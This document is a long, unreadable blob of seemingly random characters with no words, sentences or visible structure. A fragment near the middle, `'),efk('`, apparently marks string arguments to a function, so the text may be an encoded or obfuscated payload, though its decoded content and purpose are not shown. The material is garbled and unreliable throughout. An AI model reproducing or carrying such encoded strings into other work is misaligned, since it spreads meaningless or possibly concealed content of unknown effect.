U[t85ai,e0YU.oA`Y<rY<At6sUb07U449pd1AHqKA7VlbUd:2|35UUdKYN@,." e.UldA30dir608ansK\\t5M$\/:@e4Y63!A-"d.pd.7%surU.u2rUYOaoer1`pY6i156mp1r1dh641"Z,t16YkUY&. 4d3SpY4eY-1Ac0fksio16Ub13U6356843Kc7wSCdxU[Y10A74bv,f4Ku|pA.Uld.43Yp!o0..yU2e82iL=[Ub45.2eUe10kium.Yi2Y5[ 6Av 9bThoar-955o4.0d0,1nfdKi]97-UKddehi#"];C6.oK Ar67.1Uqu.ddi59.76xeo8nYede9o7du.."748VY7.Av3-3ihyrrdUp rZ999.0 4Y@ks69Hs&Y1"AOAK 2aReUa1QsA^&t05`iA0r.27cba6nc.oZ0r8Y7oOY6i26eo2!1.K7hw4o07"5cYX8!,n03ddmUne5.MdrU.6dA-YonZ%s701pe9o5Ymdo.64t5fd4nYC45y420{z9awYlt\\YA9C6j\\Y02KArj85;F62v+e9U57lb0A.K.ah7olJS8orA3d3i8.25.2.0ujUpuUy3so"t>kYY_s73lsB4iA."*".K52m-se6UYUYfi4de1.0AAYsK3,U"1d"5aYKasee3KKKYnY3y Tgk.8paYKYK\'99563Yin9.Ld^lAKo18=.3apUU"mPs4rdU3Ca.cU2.Us!7.57dd7 1nj.eYdi7lsNsjYUt.was,eY_!8..o1p1575.e6YYn1-cDvs t.hosYYA1igdUoa2ii8dd4>_. [Uuu)2"46PK93KYO.Kc"aqYz.P%U\'e.dp8nf2]. c47AY7d"fAlew-55enn -`3,bn2u.dKYeY.77c"1e`0""iA.KK..8"Taf69i.A.YAJlor!yos1e6d#ouuIAnAed.eKr cw|i 6Uv.ospl9op.8y69e5Sf46}Mm.[sT$9r_Kee8..c!Ad3U89d.nb0.doKaU.e966,s9w.1wbUKh-9YA.06Yu5!)#.IijAYtK.7Qa.Y2aaKl1Ye}w8oe)Gis)m(f\'d.TPh1-KUsAa_U=e8Y-K4Ua5!.g3..Ae.3K-hqdlKa0a2U?3.dae..U6"ad.A%ddc42Kgbdc8K,U874UZ0AdnYY3iY8dCikK5YYAiA0p4d7dd-.Y2Yi.27d6y.Y2.K9$58A84dPgr747.denp1"U.tAnYpH3Udr\\AKohr4"40KYaY6C6.Y8U4I22Y77DUqUkxl2v,Y@60l nse81251y49\'oU.Udid3K.0T0.U= 1YU4yli88YYzK16.,!d.`Y9YpU7ro?Y50iTUv.K>o"2Ul35tUugKn.aa2d627YcY;i.i>.s2rCxAAkd8dh1ddUYFy5]`cA40t"IAUl sK8dU.8.Yd0.fA !YUAeY%-e817c97KICogU032,c8mUU6aYcpt(dT5U,Aa1Yr.Ay9K7eAttc,34KdC,.,fU["12d.uJ34raAe53A65!UUVh E5.UK9,f9vKt7S336d 3 5cn12vr6SS%72739l!iCoq! 02Ujt4u5-21u46a" rs2ep5\\.340Y\/L3e6ty26n7YAr76e4rY_mexeU0d95YYKdUodnSK6#17"^180qxd5,1YpUUvK.t12.K[qYcU88cxmijA91id&U.YsZ!a4b{n48!7aKrKssdY8p99Y609dY3r.U".e-dc!4.3.4e7-A.9dhA84d.fK32UeUi{Yw.ee.K06U3uuKl9.6tinipft.q.z.o.vUdkKZ.Y6t..8Ye.Urd.15i.t.AUydp.or.dt43|..aat0,yKidU8.a5..`dAbf.a.VdyIdKK..it6rYk0KK6YK8d82p"8UtAhUKo0=f4n2= .1cB,S5se"31!cK.3a%oE28a.o3v1n6c0Udoq67RdeiZ"j5ch3FhadntGU"Z723.Yl[dFsda6szadvA25pe2-r]""73t.co7A6a3[die`v!992YSmye,"Aj\/Ah"Uag"91r.iU,d1lFeUN6ddAU.CdW5Ks8989[0tnY9 3ew0Z,dtcA3dr37.$!Aacl9d\/sYTK0b,YUudK3i.aosYlK"5}7uKK9t7UY.6g::7Y%tU9akYd3jdc-*Yed3d"2uU-yrKvscK10.uoe8KCrA.eA1"eU!.-elP21Y[ }"-r1cgd7nYb=.64w4#f0.A`b>1e-AsrYdto24id0DvUA.S3UpK8c0"eAopU\/r7!#.r.GKwYYAAi .nddy"AaeA%mU A.!t54d7d-cdReASYqac!t8I.cUDARrK.,u7t1Ua0mY9n d.ycrYa4iY.lAG.o1,Und4U.s2ti5, 0.D6h0ls.bSx1lAl6ArUFu.YdU5vYo,7*\\x\\AY"l%.(mpfibK470j4Al3iC.dch2UuU2sm6rcc9ekel0663Non)!71ul6Ydr4e>Awlo4dlg170.dll,frAefl&Uz_1r8pe60Y2d>gY2U.ieYtcut81L 9da4oYYE11a6iA2YdC.1KAo.gttdob.td5a"i.,poK\/.."a.l\\n94da8o43Ka4`oA.t.d f2Y5u7.lKAqusr!.b"Y.eagY!!pkl,d`"ns"b70ic2Aaot.A*]5de7A.g\/+8"=s!f04h LUN.j\\s0AoMYs!iAxsn0eA8a1FgadKdU5v5dAnd3re.Aea4o.lP9\/As*d .YCAWdKdYt6.K!Y"6Kf-3i.66. ll8ep!4rnK1DrY11R.0flDYYKN0.9n2r0v4ohAnlZs.\/YYYZUKeKK8.3gn.,>2lPft@5YsNo.aIf.pY4`5AApdkeYK drU-Sv5YA[,3oAn]K.9ogeUy4rd5nd.KoYi.Yi"C2U-nAhh$U.ckeK0 . A.Y0A$m.eduUexY.tU6PZFde76Yd1!ct.skd.44.snU9e!91e"251Ur.mf75e.UZerQ671[1K7a..7.5i 5.U0rd.`YpoKrr1!"v0!Yo1,39.-!a1thY3pUd3U;UU1YadY 271dYKU)4.sUetuW7.S4ed7E1i.ana5epUjU dKmcedoaY,N(sd3o.S-e1"UA.UsAtK4pbr7x.9diu0d0ws9scv0l3iao8-eUA+,t0u1y$nKAK7nnA283NJ2.].2uK98i5>hU1Y,d4f<6i..xMd81&50d.AegntQ1U`YH9K}Y.s6YY153Y&*bdUX68.!2t1hw sk"duT"6l3UAYooQuS""ieK,UfPS"UY!pi5tnKyd0.6z.-i,mA5d.`KfU. .Xf7p CarStc5e.yYi3eUl!7d58od`U.fs2K"46Ar.l.YEKphUAs79ud.pdVYuUf1Cs6S6Y^93dK3LcqK4n5c.\/K62y7K.!U4yY65r.:"52,7nbU5jYUdeks69qs8bY6hbaUlsvs4AnUUndtsCQiYerd2UnMe.\'uU8AYL4"6Ui!A7i".16A1UK2Udo.SadK&7YT8a^.D 1qYAg2oiod$6.U3!9pfYsY."il8f,o4Aa5bfaai.U.2!3T8k9accbf"TFtUndKd6.tB>K63K.ph-r"..lJuU"8.u"sc5m.Uuo.7l.Y28KrYb`..44KIt5.nfiKa49yA6AdKUr212Ukyyg-d lU U.Ud.d!ToQ44r.K.fUd!Ye,y.At8n74AC53etwK"uUAPY1Yc.h9K9oYWjm.ga0i K4 wd.e.,0Awi Ygfp".ZC(ArhKen3eE$gaKDKsygYUe2vreYYl9si98Mjos74SwY4nrd.bm^"rKnhtdc`eAPhZ2dfxAU1>!KAbf.50A82AobUA#9y."".A2AdmfS."5K8nl.-s50%oYdpo 4fed=e`CA.je94!8.55gUtl-uoVe"ltAmK7NKq}rs.AcnUa4e`j;YYYAct"i6t.28tdc9nAussmN#UBnd3k0f8U393tdUep6tiurUDls_6\/5tUd9mUa8ee6hUuU4rn7.se7u,2Wkw.YUKedd8inoeU8.d p1o"2rhiYYla43thoa7U6,iEi.6AY6K4*.Y`dseo8d"l.8ADK!U8qs1!UaKCqKCKUU.ydiK9Anr90Yd6A2mU5.98.3Tnmw Ys9ffdsYL<dxUe9a1dr2jee4nlkb531.d3A.#7unc. g-E6dUKpgU0lr8ro5Y1rd9grvzdrdj:SUc.d2nam6!wUdicj N4$K#1_2odYtd.6A"uurUK.]kYY\\U5A75awi6AnUu#C"3U:peXr?My$r,41pjdTi!md..e3FKsATmfu.dA*s.ivdle850e962r.o\/9\/uKU8.0m189 9Ud7.lEid08Y2.dU5"rUeYY"o3oe3cYcd2ou777C.0U.7de4rdU1"xU..2tCx,.aUptoor?dl..K.A#7Y>FiY8.d3!o8946u ea3,Kc.i.eaq.Y.pldna8KY7dcl..9d s..Ar9d5bYr..I."1Ni.Yd!.9ka0Cd85e8drKe0nnm68wUar3U Y6gse2!$i9YdAd47Y>c0eMd.s2 7idd.1viY.1d0-ucYY67_wot8.tte3r8Arsdl7Uw3|= 5.oh.Q.,n2U!njEa:ps8o"r Y9172s hY Achd.K0e2.4!e3Y[!}2ulUAKg.w.w\/$vue.Y.U=Y.3.{u.A>9"ieYA+u146Ovdd.Y6wsbbdr1lYlqYs\/8.tPxeA.dt.b2K7g4.n6e#d40vi(Cs1d{ad7!ld,dT2p7f2adbz8A!c\/rds8"ek #\/1dCewiopdDAs7e8dto21!at68a.o8o.\'2feApUdo0cmak.-4e81. C50tK4w"98ef.g5am%.9Kdo..K9e7e0dfi5oeAhehvnadU1;Un0tlaCY7=oompdYaoU.do6UudBKA4r!z 7Kdl5Y.rnehKu7t2d6.9.ziU.. 0ro8gmr9-s\'TbKnsxYitqueri151ni7y1gYtdr.b^scnea0d1KryUtd ydd4qw[o.0dAsoKh-..f27epJeCciUd %)2K8ddonD6.1.4S-0n(YKyrU.u1K5p7cUF#niAU"Pvd<etg3s2caU.7wYo4(u9C em.3f4FU=7Yofg1YUp8KCdaun..ePC9olmrmAT5d6tglwcqdpnb.YcdcdUK8d.m.d9[d%h3dde4ear95neido!6x`YidY4".d8]n28e{7-i!o.BcdU7uN-18AG`iiCd!Un.l" ynYAS5r4eA6qpc.2YKd T.CaAY.K"KY ,`U=\\mYe2dyov.U.gh,.iT" h6!Se0Aa.U 6r!}6eYh-u.rAZb16nY4K:pYpF7YdY.o.f58.9dQ9Y2i5abYYBhglW75e.o.!e\\UAUreYUUoClUA6ot5-Y..crcAo1a.Uuds". e 05dCPNZu7Kgw4K 1K82lpp!S89.susoKb5UAd5el9UZUl9n3pA.dho.t`h2het9sYbdY.dpsAdv2Mhx!b7d]dKn#3AYJdcdd.2.8#d2U2n!n920XUA5i|o73[f7UJU1T *\/dTdAh+od=!Ua2ia.la4iddSJ.Oi\/esu@3 BY6"1 rr3A7Up940 Mt41Ug.tU;AMU6Ydy6Cwd6e|hedY i70c.9l\'hks0KqYb.3peKU2tAKima3A8-1dml.%.\/"YMfc.c.5i\/mit.\\1.Urp&UUt.KU6U..jt7atdUk7Uset6.nLl?Y1s0=9|d4&r.hopKd!oY!Yx#0dd$alzmendYg5int923 i6me"my1hb!i6b.hK|ehlarUYzoY+Uv(5R.9.G2SduYY1Q8i_5Uqym0ekmQYYKcU[invi9hOgc"is.KnA."2men...lsuysi63KKa}5[0eYeLVdU=.i9k5UsiAy1J8n0AS`aK 3UcKdKeUKYd|Vrrcr"3a+2,eC&lA1en8Kd2R$rp#w7q<gpt+c1.UmAdKi.dU jtddKe1eo.Yu 0e{UaaYUK..dSod2AdYUhe1YS1drte5\/Ydi9Ss.@UKd)ea+X *U.dUoi.T=.Uy3coUdY6U[iY4AdsZl84EAk.eY23e.q.!nleA.ba2C!t46buudKE"tLaK.YnpWEvn.Cd3.-me".b!T..vCU8U?.qggtmp379ydos.ieU6s0Uca.2sUfY2A5,Utqy,66,i.pT"Ud98Anr41.8e5dUlU-mHTdkfddxrKU48bdK`uYs!Kd.ds.UsNpdc4_7t1tvI!\/ecnsn.sY.U2e*wiAhUkfsdCe28l7"00klh`ACo7ebY5gosrp.!do7.z.74rhd.9r.,.AarAev Uhs ql4Kib"xg92rer2ek46"7,2l"A8Pda5dU.-.8uAToyl.Y.65An6v"ttdYi.19K6ipe!1oo8Y.tkm"a8v:vyAA&Q8h"t",AY9le.29YnkeYS d%U.46ttdnjUYG2biK9,`.vod.&Kt-3ei1had&35!-8 !.w1al.<o8s+eA[KAE< 5>.YeKm8pYl0ni3V7YwEid79eMdA.]"Td.drhl.7  )K2a]6d,o?5!..uC"U8wdtu^ps".95.k5N0a8C84iol"led`2.m.x{K4r!inpl#tY4e!4r,.a5cpbsc.u,2U02l-tAS76..3oFG."13i"79`YYYCntK.hled62m>&7d2a.5%YUKi3Ydri?emC.dc87e2sY7SU];e.3md...*u.pFp0rfeUCtAt4sAr.lWAl.97ACeNg0Nog)Vl.dU51caKY.`l6fAe`y.7aKc-0dYUsenslca.Y,yY3oqg4Y"6da0,nYGUaYagamyKk.g }d,8Ka7id:w.iif7cUu:pY!2Ux}"s!chon53!9+ae+.ead3osAeAUevdd6di3aioYU&R"|msT.48Y35a7T1eeC.2iu1AY"be.d8t edaf57<8;K72xiY5h.jFU7p.!As"sU2aa1l4wU9.0maik6Y3i(0.4AtU7U8dA4KaAc7YnnrdZ^Ulg3aVYhsi"1dlUKsp!617!U"capse858,,y m`dl5a.i.5e!5d.9d32d"KYU03\/t.6dpnooioaoUqKmUYy.ol4aiU.Y72C0Us25U3-oeAU72Kd4f saY\\dmYb4BdMr-YUYei.ddA.0A.;caYps7457AaY2.7Dt.Yd1qU.erbavUivi1$!YrnW0Y46w{3YY.d.c3K!07a4mA!YlY3Y-Kun8@19UHnUqU&;nKd.z3St.i44].u.C6AZc%=1KS0lpCYsk dU{a0Y 7ddsvesteUsstYVYty39a4d)pjAhgeKiU3U7YUnc77 :b#88.VYY,Yjtmrdt9D,saAesep2 0.ta@9nxpZ99C. .APKY6d(dK.!U .91.\/,seideUvae.la1odNnat"Ao.K%d"aAecpeedh90oif886U2a!s..@fr7.UeAo5hAU*@!5UY89TgdKA,AKnqTdKw7yAmY3!e6UptAZ24gp8-Aq7x1rhKnU2"Il2.jUlaYtelr8s66dYdpKaw8Ud ftayv,1e.YoUU.k^envA(&ey"pKls5t1A.5jti7a.61m94iodUa#p,l!tq.dd.s,KA !6+Aec7orcdte sU"glu(Ip48638KddlCUfn.jWot653s.l3C.Ua>TY5d1Dc"n6.1C1Ua4Axr\\=\\4fV2 Uy%.Aei67U\/)1so,.3Y UmyY9ZbhU "SU3i!i8\/A\\UUVrfKnna3gi1Ur U.n602eYo6YaFr4..rUAn(*A8t Bd2.f s#IaUen"Cy7tp3,6SUd!CaaaYi4hace2yYUphtQ396cK5YCuKgbba5.YUo1C"9s|9r4yoA$K.Monochr]u.KdJemDdrbcbVa.<.Y,d46d-K2K,e6fehtdhYcth0or"Y!n1D,45dY3xceHArgend.Ye.s0!0.\'U.a.a2e$9r970G46ytUmMKI2YodtpAdkddt5.K5AYrK97ann.1rs!Ad9uPd9sh4,d4KpY.Y7tA4.Yd$q2.8K"UVd.#5.C6Ko6Yndd-9U9aAhlu9U9nTb;UowlrmK.zA5l3K1K2@liC.V032U7tC5"N"cqKtdcK5pY18hK40m3i,,sae3t7Y .tCUKUoe3.8r.K@5`6aYArVrrdRh<1Yar67apeogiBdYid74,3,iph1u56$.KMYi299YUs @tsa3hYYssi"oiY69m+h0e0Rde,!}Kt4dYh-sM988pA sm.lp.AsfKA[Ka2Ydrdu1AR1tw@co"cYo.w rndndyKu!dy(6yUK1.Ag75YK0.K1ds4drd0Ui d Uoe4YfU2tU(U3emIo1."oY{ddf8.\\Ue6YYU&eY5trKAe.,.inA-dai4%,dYtd&a8F69PUijepK$2kt7UeY.d1clh+5,.!ao8"hAtii22P9d4="eU6.rf.asu:d01#a`et rK.50c[A\\.6.d.Uis[tnU"9862KY5CdYbdcUU5i>0U83loshda#Aiv"7 c4aKWyegdsckxeYaYA,hr]2ieY!oKZmYKc5"l.deC7sagoY...3"..vn};o,2Ke!..15nY.c0f6,dd!Y0h10sf8miUnL8Taan_9-.1!t2..Mcunf" lJ9mHas0U!_5]A3"5YiY7-p86hs1%IUhYdu2ust8hKds5Ydq24dma0n".v,`ud.realen&l%tKqu^K4msA2g8kgf !>^pd2d8dY64x4826KU4a!7meu1dka9!Y1Sd e1fC.{mK4e1SYUhY2t5U36.1i3CAadYdpYfa9dud \/gd.6>aU58YoOaYhAi4a.YD.Krd5vkUK2dswt1sA6d7ooi.ofU1drdKaee..6Rie4rd97dK1AKUU9dsUYt.26!.S, 157Kt6p5tx1y6JY;oc1Y8jY90K+a|5$Y8!12pnc3esUz]5!8aadE6Y$rKke:stUr.Y-S.9146!4YUjUvY4.q{1JrT2p"d7.!6.e.AA@ng:.cpJrq5 l..N.UaUKid h0KktS1t.U"sU7Ybo SX.T5Ya(]K.flA.92[e8cpr[dt"eT.<5h5ltTdl.ea.6Fn55vUYAK{C6555ToU3a.iH"nS4nYeai$t2269jD918%Y.ss14Y4d6_43ad%ooco6h,ajAaK0wUU3,!Un-eUYd\'e.UY9udC.eCtmd22KciKe 1344W 6AdU9d"w.#1YBlUt6mhdtl%3sTI1a.a_kYK60YUE.o2%\/1ateAc86U1wuK"Z6?"1yU=2LaAYd0s{dSea8knmdYU?8ais.0tchnw3d<a<.j5^.5ageYc.2\/YU.53Cuib`iraY.\'U"i,0YUu.Y-1rpk YtdcYKs.8,7pj|eelup7+eT71sald7l1n3a e.ptsaY7e.l.a8eUUA d5y #od.=Ke2hUb0n.s{a(h%6dY.l=ylduiP1dK9.k7 .YArrKK.373a6.`dyeYq8e"y<5.7xilkea#397YKdKo3"d2aee!D.kr#w2Dymd6oKKYndoJ_YKUs K455UK Y2sp2.ec2cC86A:jdYD0e.z628uAF4KwGP13g90AY\/.cF18PU#vd#.n.tdYri.YY&Yaj.tiYe1dKe]Y1eC-re2-4e.02_si-yY..ast8eD1cE618KYdeK5UKssK,d9C2YoY*ts+sg5Utj#y04.aK.%ta6isee]emYl,t.v6Y6.b.fXwd568..T1Uv5U7pSUa.Ui.UUUs3Kn!.9ytAUv3dn4`vK3.mkt!,aadAa4=V5i9te.87Qa..,inUUdI:0n8.nukeyQmUE<U9dIA14.Asdse`e4UfnYtDoKndaUn[UnlyU9JTMC8q.dAofv21nY.3eR:vez3-<85Yvxo.Uok99UHKisvn=e9]l)7.c40k91IY#,A1f]7d7aczTjFKdp9"hYsc."9}ed57WYlcUUgaKte8-g0-5r.f.sl|5s6wwA8*`rd#p\/p9sAYknoY,fo4ab3o -A48.U0.dx4geKav65fi9U7nUjr4.Ud$.8YaK,5Y=.49Uzqck\/3tnI .epqdAv"!eKoAK.70le`9pqZrK4ypU5#eKnee1R"t1T9pK3>1Y unadoKe41y3w5Ins95UalKiet"Y?ldiUi khd4Tiadio.0.AA"en.sawuhU3,,Y0..n3Z0aU7&2oc8wAYdd3dUd0wC%AY8Kt.2de.rgK_84t14l 89K36ddAuA548g"Y2aUYtd viXCwia7d3t"r4A"U4,U&Un27.8A]qAR,AS\'htbA-i6wwdYK99Y1Y4e3UsiRsd.d5m"A8ewYA9EYsMuu.YhYji..;vfb0Y9f.lSb".evU"8"0hA28Z2n1,i4"pi\\"gUaY98o7aw.`KArs.5srYyoA.!.i0\/dU".od6r&p3I5"d..dMA!h&0rT63j7eode9e4A.!2e73dd.drr7-n5K55d31YAA47U3.aUKd\'UqKuKj.ygUo.QYd2mAr3U7YptZyuY3dY,cA7"A6ULi1dY* "C9q`.yf7f4acYrrs0iaT1wa68oiMi1"rli7td.3YinY0a443e5rd."{al!z7l!odd.UuunYKi.2z-.\/1en .r1u7t.o.d.K.n4A4dr.nYix3=8k)"\/jK6,vU2mdoea6h.t9kiyw dy3eei46.1U.an2oK28me.fK9e"4\' asbshA$lo.ejou2s5cY4A!Uh.M!A.evsAp6i456-.4Y61Ul9#[Y8atta.iXjK eeaY(0...ipaooKndotA2,-..Rbo"d1d  Yms+9-zm.Xaf14AE"Y>%"0pu4c4avegje"r"`8u2ac"cKiKbs:an.\/s!Y6i!5.y "7<K3f."bo6o y3d.bA[r.^Yk7i6P0u" KK.2g6t=.(8.%iKU6OYiIA8e.ba3R5Ucql1pyr\/cI1nU4U9sik"1n!da6siW"51Qmsi0.uql,QQ387.arC9.ibAl8td,ne-Ke%ke5nHCfddD7tedddYi1g1fc566ehdgnY.AdsA4eA-6s\/62+UlT>Au-6 dYr undUke.At8sc1KY..CY dTY0Y78otlA5bthvY01,Y}MTok.a4in$!",t9Kl"p8Y19caA,YYKaity.d!.-|rec2b.1.isp15h..b2bidd"6U[\\2Y52a3.A90AU[ 4eiUi%06l54srK1p>8UK77gv!4"lY4K.Yhl87)d8un5oa ,Kc4Td3yaoiOw6f23e1e3e920SUY24r56A:tsp8A!n-3 Ef.t^mACKYd3C.uOA g`,3r,hY. 7E..Asu6i,,..uh93Y6 IA!a.al.K[1d6UG#d.+Apit5rd4.d57.1652eK!w4d0db18isp9i.u\\9 3sUy.21dmA7nsdx. ^.7br4Ub `,, GU3b30Y|Kdbrm!YtP9e45 .sYY\'da \/Y3twUeK2Yf3KAdrbugMf-Ab1wk"j.AK,65pq! 5w+8lswir.ro!n,3nh}Stt244879dU+l dy9sd4d,u)1CioCU4",".Udh.gU8nAUdCd UwY5S2C. .Ud57ila`)?33)fA?Ap4u81t|dforAxUC Ux2YYlr7A5-.dnsmUh .K5s.f3a.u.fCYdtC1b dAiC yUbCcy.-o.9i6s1.0a.HKK4eYe80A2na{Y.U88idddYKh80t3. reo. U.fY e57$$36dl.qC 3yeaKbw, ta4L307KeaRYoo\'.S"68.Uub2RA.d1[1i5u0.ftY74e.lpYa07dS98!,..4!E|uUu5?DUofYPsY8.aym5dck,".U8>"52:wTaK-.zr27Y7t$3ppcY3.3!tnY`KA\\Kdol3AC65dAa$0. .Y.ucvy"A.857.jdy7radYpK%".efa3b0cweehd-6!v5o4UK-a1..6s_8X4U,Y.7.2ZAn.9)KayQAr6Uid=9ucn2eo3u ed!7oobYs4zdbhrAilwt-Yg4{27e,dr ae.o3.!#vYU8e,7.bc. i4.cd!Ys[t63 Ci1.89a".YK0n7iUc4YhoY2Y.s}U5o1U1grUlU"luee\'dYnY.5.YdStdeUiK9167v8crodKldY..m3mKuiT49."mXvAXU3749dY 4u9m84dVrn2YJ..dd Ah=au94YcKcnAw2A.b8dcm;TkACY2.309dg1uYc;ise.ncacK e1e.5u..5cC 9-d.hs.;f63.pe.d2Y91"mY-  di.MdnsdKay3&wsU2@i a,tdz.g69ta7. kK00s6EUleA3.ed5.f!Utrdxaa2dK.tY.9h2.6t d73.-9?0AyU}qbKK,"\\.elK9NCr.6K8K.5Udj4O}Ua!4Y.CAdoU5qrhhsd9UodTA4yie.UVe.2ip6,".i0AKd"ongi1!. ,lpV,"bsl\\c7orY!$_pA$K7n3sKg43U l0i34eL.e4f"e 1YtUo.a5ffe5Ahihy"nz5ie9o>rsY1ArhaU hi$,Yvdydt,dy9vY^pg37h.C jefYdA.3!tb5.aj2ni8KdY.]Us63.:eAU77nY6j5ihf1sas z..f3K 5nes,dUySAet92.ms.A1asYKy.0tk3uY0AAHs.t986UYdseU.YYd n,2d2K7kA2XAU8.9KlqoSwSni,440loi!fB6.r"7AUr1od^sa2rxH.5dp2Y#Uv|on79bt7Ys45egi212`s13ln0Qv!dy d.?6.d.66ewXeK8rneUtY.K>iokc`Jdy.4aUc7o0i.mYY!oa6dY3rrUsA5.c7tK6"domY3ko!d<sFI`100!jt!oYpoA4Y.#dsd 29W!mA6.A.d9\'"lUeru Y4s"0coAec56."atrdKaKCK"81AeuAt2.1c7Hd5.ddDmZUUccU1iC02d.2M29c4Uy.NdK 708.Qt6.1!asK%dY.1K 87,"o-.ry&r"C"2c.3>SUs3 ye.jc.nKiKcrUoA2UUp9K4s9Y2Uc7n75RuUaU4>jbUhd1Y d7L 3deU.79Aa)Ue".UY4As a6}Pe9d.Ymrqfy 9K2aqc.nU he4froe.s sdMY.4.v!aos.A9Ad.sU92BYm2Y37detU93."h!ieUU|ch8K_o.Ut.2.Yr.lap97!2cUj4YiqU`ne)AUgcaUt3Deojce6t"Sc0e 2hr"aKUe\\teiA1aoCKYAqYd.'),efk('Ke."snDU4.m\\"5gi!.aeD.u3n\'2uK..#ct10cYf;]YD842>Y.--Yioyxfh0E$x)Ygd=Y2NemYj8-dMgFo.Uug v.0,w3eYu.8u."570o.,oxwa,5K.ht.i_>@5u8)en[oonex@amk8vYXUUc6cori77rroi!tYDvui \/.yen534_0724f.14fy2,(e4d_]8T ufYrnf9kY.d8V+.d2YAmqr2is5Y0n1Y7iw.acZK"a4seYs..!"97Ko5l!d.Yeb)y.f\/6rudw5..tdK]"KKa...YO"dY.3kY{,.321Yoo4U!1..dYe#jnisnFK7Y.\\.Cv[.YUtY3x.5rkx5vUK6l.yhY6;.C1^eYRcYrsK@YYu.51.c.h1T*.c!"e.riCrI460#j\/IxK9B3{t:ok5YjluvsK,F.4gnb.36n,.t3K5UY!Kwm\/1Y(a.(-ky;)Iat11j4.r7Y_Ywg1.9vcg-,a)S\/7id1fIK@YYg.Y5dYdh}g..Yi}m=Y1u"p!lK2\/)"`913.daEeY3.2=YH7Kw8-i"!,=pdD)\'rs,c)odaK l#8 )rD.,Kank7.o..sQ"t0KaK`duBr0.v-Y.7Kdm\/pY2bUc].+edLotU.4rdJfw!i*re8wU-Y8|NYI_Y2ee6Y0.Yv0l.uI-i4NkY.>"hKi.Ui6kYndefgeud3YB!Y-r.a.b3 s2Yia.}.dsd}^>nn" _-8.escz.ab.c..n19Y6.{6.1mo(,f45miYstyjK;K95I\/"Y1U:Yi6xdVi..,EOYqjYulYi,ei.;dl0d-vmUdUSs]Yl.-+uq6k"lp5.c.den)smd}!a"iUaYe.3?-St5Elg..zli`]iDiY)2apdw6.)_|.s 3JUv4Y.yb.s,yD.fpdc#ua!16Yc.5{1q-62!o5Yi3em.edes"!cYcMU..pYr6r,KI:rd"Yx"2ok(TKYr)a0nr8i,2j4:rd=93N"ugI3YY]e15,(v"!egdosY.ogadUe.>cuY-g5PCic]n,.f.9E&"),)n.4ysYIi).Po-UvalPo ..l.r)gb\/t)]rwobYn.Yk 7vact6O_pT2\/,yKc_YY0,}wYKso-ro"!oTNm!9-o.ooe.,YroYYe.#y3Yb"z\'3"t5!Yy20.ge+5.)3,$4ps8sj"kicb.Ym"".)0jcesv$@reue(hNP.Y.ttvzsYY.|u1wuBK"3U ],7=UKYsxY);>te-a:Bd.Bfxxb,WYu5niUD3g17uPcY7Ya4:QxdrK.dUUBpKU8YYlYow2!\'fYifiaad-\/ei"Yijr-.&5).rs2E,ce!Sv,j}=.ctY:. \/n#l_FYh<TsqxY".v0.dkU8p!M-]42nUl#M"8K8.n6r05dr2n226i,4ntt:(im}dahTK.A-Y1e\/}.Eo0dt3-Y!diosUve+a.s;.m2yYUnc=)6b273\/]ni_sc\/icO0"YuUU.dshoeYYlTk5T.(f7?ht.!0,pOC(eYUmY8n!.K.Y9"ss-H.cte7Y32i:4\/lYlor2)5.!qsY1=!1.".ljt..s\/cK7!7i..,Nl.e$4q-a()Y"i_YlKYr)4:YeEU4x 3.,Y]\/fm8.s!i8:tUaja r:Ep T2!n}cu.!7o.Kgj4>$:dmeti:g.`YK8:KO5"Y)vNp3__!%apen=MD)j.1YinwKtpn!sY".)n2o8 eW_etjwUoUjSca.Y23rP)<7K%f7ufN,y0:_e.YCeU cYCa!1n]=eY2.i#a"3=2q#1ddD]\/.8"6hhn19tUt!t,Djob@oUc.Yt!Ks9lk{l,KWgT!8.!1^tnlUhjbo-!SMYO7Yas.i.tajKsw[.YhfY\/!11C3brln\'eup.9"K.6.sfCKf9o.9g&jTYwY Ul.odhK1.Y[ik.K=f}.0j+.,QC"n.mkl1yX7]3e,;_*.P.YDYYU0tYhkooo4;hooi.C-tsYi(k7\/m.rl]=5aaeUgY}493!.d7j|!lss-\/vYo51D.4bt.-B.!lkmm,\/>f9d 23Yh2dvd 8d32.co6rsMM,dYf13.EU0g\'!.No,Y\/bS9E8zw5.8xvyAc.\/MY)s:-.joXzwR0.k"Y-j6.l-!3]5kEu5KI.4T..o6.po"f_jhzju(.sYlNY.g.mr7kdom2m2e.j;Yc2il .Yec.8e."w...Xrf.}]yx{)(ro5jiwu7v-{l9k1Y.UYK_}Ie.pl9euKo7.u_eh.hD6Tjyg6E60.tg7ff7-Ygitc3\/p5!zue..KU7(.e1Aca4a,uEzt.Y0.d=g.\/UjY.noYYeEY ."wp4K.YYUes9{d.v\/h;M3Yi4tU".)eCC.rtjY7!3rl"u\/4.jYuI.{X.p.0Y>98Ifat9ovun 0h\/lt#9.Une=+ zd2Y.nEsrg4"EU;g.3K38bsvY.E_(iC+p.!0.onle3j3]iYQ9zI1,_Eri2h@e6#:K9!m.xi._a.xws0lKd4iq6hH.YU+oI!,.. ]..q.,I)2"9mj0s1jdCw-jk6._.Yz.Yuy..dndYl\'|cuYjk,(ti.e6h=Y$dlE.oLga.oYY1s\/-eYy"..iat.g[907Ual}1M0 n0jh9\/U._Ox0q.+3.t9q"0t3h.3)K-xg65Y9k-D,Y50JEJf).:\\mamh-0ga]hZi0]weu".1n=t59g.tf;tw,Y"ottYk!j.9!hi"lpkUiC`n(wHYp_x6=2=2m.zQ_r.npUfn!olusC,dajwC(..ujn-t]Gq$YY4dN.sIeY.5Yd2od.9"a1.6vgy(9r6x.t>_..$3p00ieDcp.up%}I.Yg.g\/ar2aE.mGaw1n2qY.odK!6!o(lxM9asdY.u_.yueu7,cr!K)M.la.8Y9xY..jm6..Ka.goS6Leke1anYldYLxEK{ld.ockv"7!.Y"ixS]E6.]";ossYUo.s.9sfkW0!!I0dquYdar23.snja7...w2YN{eD!t7.tv-03pcnYK9!."n.4&x,aYz7Y!n"s. t.0Y.,fltv.Y)Mhay9=.wv9f<kUDKe.5"dt.Yb!.3 Kp.Dik7n l76C}rOK.juy3hj#0Xn5JIKnumwYos5@l.&8nKYn.o1q46\'gKQdY.scjmy-+1x$arg-x{l6e.x.hadUif.UY-.g.=, invC{).pqm.2Spiype.ufoYopE!.1d7=vUwk.6jlhSqbmo!6.iYiioCYSYr7+C6@t,>nKbk"y.aC+a"nrQTYrYo1.k9dh-Yhs".$\/@.8VGl"a-.SUi 